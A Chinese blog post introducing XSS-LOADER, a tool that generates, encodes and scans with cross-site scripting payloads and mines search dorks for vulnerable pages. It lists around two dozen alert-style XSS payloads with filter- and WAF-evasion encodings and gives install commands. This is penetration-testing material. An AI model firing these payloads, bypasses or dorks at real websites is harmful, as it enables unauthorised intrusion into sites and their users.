XSS Payload生成器/XSS扫描器/XSS Dork挖掘:XSS-LOADER
- 发表于
- 安全工具

XSS-LOADER TOOLS
一个XSS Payload生成器,多合一工具-XSS扫描,XSS挖掘。
功能特征
Basic Payload
将默认参数设置为:
<script>alert(1)</script>
*Div Payload
将默认参数设置为:
<div onpointerover='alert(1)'>MOVE HERE</div
*Img Payload
将默认参数设置为:
<img src=x onerror=alert('1');>
*Body Payload
将默认参数设置为:
<body ontouchstart=alert(1)>
*Svg Payload
将默认参数设置为:
<svg onload=alert('1')>
*Enter Your Payload
编码用户写入的Payload

*Payload Generator Parameter
对所选标签上的Payload进行编码
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 | * | 1. UPPER CASE----> <SCRIPT>ALERT(1)</SCRIPT> * | 2. UPPER AND LOWER CASE----> <ScRiPt>aleRt(1)</ScRiPt> * | 3. URL ENCODE -----> %3Cscript%3Ealert%281%29%3C%2Fscript%3E * | 4. HTML ENTITY ENCODE-----> <script>alert(1)</script> * | 5. SPLIT PAYLOAD -----> <scri</script>pt>>alert(1)</scri</script>pt>> * | 6. HEX ENCODE -----> 3c7363726970743e616c6572742831293c2f7363726970743e * | 7. UTF-16 ENCODE -----> Encode payload to utf-16 format. * | 8. UTF-32 ENCODE-----> Encode payload to utf-32 format. * | 9. DELETE TAG -----> ";alert('XSS');// * | 10. UNICODE ENCODE-----> %uff1cscript%uff1ealert(1)%uff1c/script%uff1e * | 11. US-ASCII ENCODE -----> ¼script¾alert(1)¼/script¾ * | 12. BASE64 ENCODE -----> PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg== * | 13. UTF-7 ENCODE -----> +ADw-script+AD4-alert(1)+ADw-/script+AD4- * | 14. PARENTHESIS BYPASS -----> <script>alert`1`</script> * | 15. UTF-8 ENCODE -----> %C0%BCscript%C0%BEalert%CA%B91)%C0%BC/script%C0%BE * | 16. TAG BLOCK BREAKOUT-----> "><script>alert(1)</script> * | 17. SCRIPT BREAKOUT-----> </script><script>alert(1)</script> * | 18. FILE UPLOAD PAYLOAD-----> "><script>alert(1)</script>.gif * | 19. INSIDE COMMENTS BYPASS-----> <!--><script>alert(1)</script>--> * | 20. MUTATION PAYLOAD-----> <noscript><p title="</noscript><script>alert(1)</script>"> * | 21. MALFORMED IMG-----> <IMG """><script>alert(1)</script>"> * | 22. SPACE BYPASS-----> <img^Lsrc=x^Lonerror=alert('1');> * | 23. DOWNLEVEL-HIDDEN BLOCK-----> <!--[if gte IE 4]><script>alert(1)</script><![endif]--> * | 24. WAF BYPASS PAYLOADS-----> Show Waf Bypass Payload List * | 25. CLOUDFLARE BYPASS PAYLOADS-----> Show Cloudflare Bypass Payload List * | 26. POLYGLOT PAYLOADS-----> Show Polyglot Bypass Payload List * | 27. ALERT PAYLOADS-----> Show Alert Payload List * | 28. ALL CREATE PAYLOAD-----> Show Create All Payloads * | 29. GO BACK MAIN MENU * | 30. EXIT |

* Xss扫描仪
最初,您需要输入目标网址。请像下面的示例一样输入网址==>例如目标-----> http://target.com/index.php?name=已 选择扫描Payload列表
- 基本Payload列表==>Payload列表由脚本标签组成
- DIV Payload列表==>包含div标签的Payload列表
- IMG Payload列表==>由img标签组成的Payload列表
- BODY Payload清单==>包括车身标签的Payload清单
- SVG Payload列表==>包含svg标签的Payload列表
- 混合Payload列表==>包含所有标记的Payload列表
- ENTER FILE PATH ==>用户确定的Payload列表,请像下面的示例一样输入URL。(例如,路径-----> /usr/share/wordlists/wfuzz/Injections/XSS.txt)
扫描后,结果将添加到“ vulnpayload.txt”中。

Xss Dork挖掘
首先输入搜索内容,例如:----> inurl:“ search.php?q =”。扫描后,结果将保存在“ dork.txt”中。
安装与使用
项目下载与依赖安装
| 1 2 3 | git clone https://github.com/capture0x/XSS-LOADER/ cd XSS-LOADER pip3 install -r requirements.txt |
运行使用
| 1 | python3 payloader.py |
原文连接:XSS Payload生成器/XSS扫描器/XSS Dork挖掘:XSS-LOADER 所有媒体,可在保留署名、
原文连接
的情况下转载,若非则不得使用我方内容。